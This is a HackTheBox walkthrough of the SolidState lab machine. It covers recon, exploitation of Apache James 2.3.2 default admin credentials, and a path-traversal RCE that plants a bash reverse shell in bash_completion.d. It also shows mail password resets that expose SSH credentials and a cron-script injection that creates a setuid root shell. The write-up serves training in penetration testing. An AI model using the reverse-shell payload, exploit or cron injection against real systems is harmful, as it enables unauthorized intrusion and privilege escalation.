HackTheBox: SolidState
linux apache-james bash-completion rce cron
// Lessons Learned
- While
/etc/crontab, cron.d, cron.hourly, cron.dailyetc. are the most common locations to find cron configurations, don’t forget about user-owned crons kept in/var/spool/cron(though they likely won’t be readable as an unprivileged user). - Sending passwords via email never gets old.
// Recon
┌──(kali㉿kali)-[~/HTB/boxes/solidstate]
└─$ nmap -p- -A solidstate.htb
Starting Nmap 7.92 ( https://nmap.org ) at 2022-10-28 06:49 AEST
Nmap scan report for solidstate.htb (10.10.10.51)
Host is up (0.023s latency).
Not shown: 65529 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u1 (protocol 2.0)
| ssh-hostkey:
| 2048 77:00:84:f5:78:b9:c7:d3:54:cf:71:2e:0d:52:6d:8b (RSA)
| 256 78:b8:3a:f6:60:19:06:91:f5:53:92:1d:3f:48:ed:53 (ECDSA)
|_ 256 e4:45:e9:ed:07:4d:73:69:43:5a:12:70:9d:c4:af:76 (ED25519)
25/tcp open smtp JAMES smtpd 2.3.2
|_smtp-commands: solidstate Hello solidstate.htb (10.10.14.13 [10.10.14.13]), PIPELINING, ENHANCEDSTATUSCODES
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-title: Home - Solid State Security
|_http-server-header: Apache/2.4.25 (Debian)
110/tcp open pop3 JAMES pop3d 2.3.2
|_tls-alpn: ERROR: Script execution failed (use -d to debug)
|_ssl-date: ERROR: Script execution failed (use -d to debug)
|_sslv2: ERROR: Script execution failed (use -d to debug)
|_tls-nextprotoneg: ERROR: Script execution failed (use -d to debug)
|_ssl-cert: ERROR: Script execution failed (use -d to debug)
119/tcp open nntp JAMES nntpd (posting ok)
|_tls-nextprotoneg: ERROR: Script execution failed (use -d to debug)
|_ssl-date: ERROR: Script execution failed (use -d to debug)
|_sslv2: ERROR: Script execution failed (use -d to debug)
|_tls-alpn: ERROR: Script execution failed (use -d to debug)
|_ssl-cert: ERROR: Script execution failed (use -d to debug)
4555/tcp open rsip?
| fingerprint-strings:
| GenericLines:
| JAMES Remote Administration Tool 2.3.2
| Please enter your login and password
| Login id:
| Password:
| Login failed for
|_ Login id:
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port4555-TCP:V=7.92%I=7%D=10/28%Time=635AEF0F%P=aarch64-unknown-linux-g
SF:nu%r(GenericLines,7C,"JAMES\x20Remote\x20Administration\x20Tool\x202\.3
SF:\.2\nPlease\x20enter\x20your\x20login\x20and\x20password\nLogin\x20id:\
SF:nPassword:\nLogin\x20failed\x20for\x20\nLogin\x20id:\n");
Service Info: Host: solidstate; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 260.19 seconds
Nmap reveals the target is likely Debian Linux, running a number of common and uncommon services:
- ssh via
OpenSSH 7.4p1on port22 - smtp via
JAMES smtpd 2.3.2on port25 - http via
Apache httpd 2.4.25on port80 - pop3 via
JAMES pop3d 2.3.2on port ``0 - nntp (network news transfer protocol, used to transfer the infamous Usenet news articles across the early internet), again via
JAMES nntpd - rsip (realm-specific internet protocol, once considered as a replacement for NAT but in this case providing JAMES remote administration) on port
4555
Beginning with the webserver, the target is hosting a business site for Solid State Security -

There are only a handful of pages available on the site - index.html, about.html and services.html, which includes a not-yet implemented contact form. Both feroxbuster and gobuster fail to discover any additional content or vhosts, so it’s likely the path to an initial foothold lies elsewhere.
// Initial Foothold
Apart from OpenSSH, the remainder of the open ports are all provided by Apache James (Java Apache Mail Enterprise Server). Running version 2.3.2 through searchsploit reveals a python3-based exploit for authenticated RCE (remote code execution), by taking advantage of a failure to validate user input. Essentially, the administration terminal interface on port 4555 includes functionality to create new users, such that when a new user e.g dade is added, a folder is created for them at a path like /opt/james-2.3.2/apps/james/var/mail/inboxes/dade. This input however is lacking validation, meaning that a directory-traversal attack is possible. The linked exploit attempts to create a user named ../../../../../../../../etc/bash_completion.d, a system folder that will likely exist already and is designed to store scripts that should be executed whenever someone logs onto the system. It then does that very thing by sending an email to the new user, putting a script in place that will run establish a reverse shell on the next login event:
payload = '/bin/bash -i >& /dev/tcp/' + local_ip + '/' + port + ' 0>&1' # basic bash reverse shell exploit executes after user login
The only requirement to begin is that the credentials to the admin interface are known or still set to the default root / root, which a simple telnet session confirms is the case:
┌──(kali㉿kali)-[~/HTB/boxes/solidstate]
└─$ telnet solidstate.htb 4555
Trying 10.10.10.51...
Connected to solidstate.htb.
Escape character is '^]'.
JAMES Remote Administration Tool 2.3.2
Please enter your login and password
Login id:
root
Password:
root
Welcome root. HELP for a list of commands
listusers
Existing accounts 5
user: james
user: thomas
user: john
user: mindy
user: mailadmin
Running the exploit is straightforward, with just our attack box ip and listening port required:
┌──(kali㉿kali)-[~/HTB/boxes/solidstate]
└─$ python 50347.py solidstate.htb 10.10.14.13 443
[+]Payload Selected (see script for more options): /bin/bash -i >& /dev/tcp/10.10.14.13/443 0>&1
[+]Example netcat listener syntax to use after successful execution: nc -lvnp 443
[+]Connecting to James Remote Administration Tool...
[+]Creating user...
[+]Connecting to James SMTP server...
[+]Sending payload...
[+]Done! Payload will be executed once somebody logs in (i.e. via SSH).
[+]Don't forget to start a listener on port 443 before logging in!
All that’s required now is to establish a listener and wait for someone to log on to the system. Logins from imaginary users is not typically something that happens on HTB machines, so we may have to find a way to initiate one ourselves. Another command available to us through the James admin port is setpassword, meaning we can set the mail password for any user to whatever we wish:
setpassword james james
Password for james reset
setpassword thomas thomas
Password for thomas reset
...
At this point we can telnet to the server via POP3 on port 110 and check for mail. The first user discovered with new messages is john:
┌──(kali㉿kali)-[~/HTB/boxes/solidstate]
└─$ telnet solidstate.htb 110
Trying 10.10.10.51...
Connected to solidstate.htb.
Escape character is '^]'.
+OK solidstate POP3 server (JAMES POP3 Server 2.3.2) ready
user john
+OK
pass john
+OK Welcome john
list
+OK 1 743
1 743
.
retr 1
+OK Message follows
Return-Path: <mailadmin@localhost>
Message-ID: <9564574.1.1503422198108.JavaMail.root@solidstate>
MIME-Version: 1.0
Content-Type: text/plain; charset=us-ascii
Content-Transfer-Encoding: 7bit
Delivered-To: john@localhost
Received: from 192.168.11.142 ([192.168.11.142])
by solidstate (JAMES SMTP Server 2.3.2) with SMTP ID 581
for <john@localhost>;
Tue, 22 Aug 2017 13:16:20 -0400 (EDT)
Date: Tue, 22 Aug 2017 13:16:20 -0400 (EDT)
From: mailadmin@localhost
Subject: New Hires access
John,
Can you please restrict mindy's access until she gets read on to the program. Also make sure that you send her a tempory password to login to her accounts.
Thank you in advance.
Respectfully,
James
.
Based on this message, our next user is obviously mindy:
┌──(kali㉿kali)-[~/HTB/boxes/solidstate]
└─$ telnet solidstate.htb 110
Trying 10.10.10.51...
Connected to solidstate.htb.
Escape character is '^]'.
+OK solidstate POP3 server (JAMES POP3 Server 2.3.2) ready
user mindy
+OK
pass mindy
+OK Welcome mindy
list
+OK 2 1945
1 1109
2 836
.
retr 1
+OK Message follows
Return-Path: <mailadmin@localhost>
Message-ID: <5420213.0.1503422039826.JavaMail.root@solidstate>
MIME-Version: 1.0
Content-Type: text/plain; charset=us-ascii
Content-Transfer-Encoding: 7bit
Delivered-To: mindy@localhost
Received: from 192.168.11.142 ([192.168.11.142])
by solidstate (JAMES SMTP Server 2.3.2) with SMTP ID 798
for <mindy@localhost>;
Tue, 22 Aug 2017 13:13:42 -0400 (EDT)
Date: Tue, 22 Aug 2017 13:13:42 -0400 (EDT)
From: mailadmin@localhost
Subject: Welcome
Dear Mindy,
Welcome to Solid State Security Cyber team! We are delighted you are joining us as a junior defense analyst. Your role is critical in fulfilling the mission of our orginzation. The enclosed information is designed to serve as an introduction to Cyber Security and provide resources that will help you make a smooth transition into your new role. The Cyber team is here to support your transition so, please know that you can call on any of us to assist you.
We are looking forward to you joining our team and your success at Solid State Security.
Respectfully,
James
.
list
+OK 2 1945
1 1109
2 836
.
retr 2
+OK Message follows
Return-Path: <mailadmin@localhost>
Message-ID: <16744123.2.1503422270399.JavaMail.root@solidstate>
MIME-Version: 1.0
Content-Type: text/plain; charset=us-ascii
Content-Transfer-Encoding: 7bit
Delivered-To: mindy@localhost
Received: from 192.168.11.142 ([192.168.11.142])
by solidstate (JAMES SMTP Server 2.3.2) with SMTP ID 581
for <mindy@localhost>;
Tue, 22 Aug 2017 13:17:28 -0400 (EDT)
Date: Tue, 22 Aug 2017 13:17:28 -0400 (EDT)
From: mailadmin@localhost
Subject: Your Access
Dear Mindy,
Here are your ssh credentials to access the system. Remember to reset your password after your first login.
Your access is restricted at the moment, feel free to ask your supervisor to add any commands you need to your path.
username: mindy
pass: P@55W0rd1!2@
Respectfully,
James
.
Though access will apparently be restricted, we should now be able to ssh onto the target as mindy:
┌──(kali㉿kali)-[~/HTB/boxes/solidstate]
└─$ ssh mindy@solidstate.htb
mindy@solidstate.htb's password:
Linux solidstate 4.9.0-3-686-pae #1 SMP Debian 4.9.30-2+deb9u3 (2017-08-06) i686
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Aug 22 14:00:02 2017 from 192.168.11.142
Despite operating in a restricted environment, it turns out the user key is in Mindy’s home directory:
mindy@solidstate:~$ ls
bin user.txt
mindy@solidstate:~$ cat user.txt
eece4a**************************
// Privilege Escalation
At the same time as our login as mindy, the reverse shell listener also receives a connection:
┌──(kali㉿kali)-[~/HTB/boxes/solidstate]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.51] 60422
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ whoami
whoami
mindy
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$
There’s obviously some kind of chroot (change root) setup being used to restrict mindy to her home folder, but this shell doesn’t have the same constraints, allowing us to freely search for privesc vectors. A common location on unix-based systems for installing custom software is /opt, which is where we find the james server files:
cd /opt
ls -la
total 16
drwxr-xr-x 3 root root 4096 Aug 22 2017 .
drwxr-xr-x 22 root root 4096 May 27 11:05 ..
drwxr-xr-x 11 root root 4096 Apr 26 2021 james-2.3.2
-rwxrwxrwx 1 root root 179 Nov 1 18:03 tmp.py
Alongside the james folder is also a tmp.py python script, owned by root but world-writeable:
cat tmp.py
#!/usr/bin/env python
import os
import sys
try:
os.system('rm -r /tmp/* ')
except:
sys.exit()
It isn’t immediately obvious what the point of this script is or how it’s designed to be used, but if we can write to a root-owned script then it never hurts to try and slide in a command to generate a setuid shell in the process:
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ echo "os.system('cp /bin/bash /home/mindy/bash && chmod 4755 /home/mindy/bash')" >> /opt/tmp.py
Sure enough within a short period, a new binary appears in our home folder:
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ ls -l /home/mindy
ls -l /home/mindy
total 2056
-rwsr-xr-x 1 root root 1265272 Nov 1 22:12 bash
drwxr-x--- 2 mindy mindy 4096 Apr 26 2021 bin
-rw------- 1 mindy mindy 33 Nov 1 17:39 user.txt
Which can be used to elevate to root:
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ ./bash -p
./bash -p
whoami
root
and retrieve the root-flag from the usual location:
cat /root/root.txt
c5ccfa**************************
So what actually invoked the tmp.py script? Running pspy offers an explanation:
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ ./pspy32
./pspy32
pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855
██▓███ ██████ ██▓███ ▓██ ██▓
▓██░ ██▒▒██ ▒ ▓██░ ██▒▒██ ██▒
▓██░ ██▓▒░ ▓██▄ ▓██░ ██▓▒ ▒██ ██░
▒██▄█▓▒ ▒ ▒ ██▒▒██▄█▓▒ ▒ ░ ▐██▓░
▒██▒ ░ ░▒██████▒▒▒██▒ ░ ░ ░ ██▒▓░
▒▓▒░ ░ ░▒ ▒▓▒ ▒ ░▒▓▒░ ░ ░ ██▒▒▒
░▒ ░ ░ ░▒ ░ ░░▒ ░ ▓██ ░▒░
░░ ░ ░ ░ ░░ ▒ ▒ ░░
░ ░ ░
░ ░
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scannning for processes every 100ms and on inotify events ||| Watching directories: [/usr /t
mp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
done
2022/11/01 23:38:21 CMD: UID=0 PID=99 |
2022/11/01 23:38:21 CMD: UID=0 PID=98 |
...
2022/11/01 23:39:01 CMD: UID=0 PID=25617 | /usr/sbin/CRON -f
2022/11/01 23:39:01 CMD: UID=0 PID=25618 | /bin/sh -c python /opt/tmp.py
2022/11/01 23:39:01 CMD: UID=0 PID=25619 | python /opt/tmp.py
...
Cron (run by root with the -f flag, which causes it to run in the foreground) is being invoked every few minutes, which in turn runs the tmp.py script. Once we have a root shell, the configuration that actually connects the two is readable in /var/spool/cron/crontabs/root:
...
# m h dom mon dow command
*/3 * * * * python /opt/tmp.py
